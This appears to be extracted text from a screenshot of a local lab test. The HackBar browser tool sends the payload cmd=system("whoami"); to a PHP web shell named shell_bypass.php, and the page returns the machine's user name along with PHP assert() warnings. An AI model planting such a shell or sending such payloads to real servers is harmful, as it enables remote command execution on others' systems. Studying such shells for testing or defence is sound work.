 127.0.0.1/shell_bypass.php
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in D:\phpstudy_pro\WWW
Deprecated: assert(): Calling assert() with a string argument is deprecated in D:\phpstudy_pro\WWW\shell_bypass.php on line 2
laptop-enok08i3\lifelover
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/shell_bypass.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("whoami");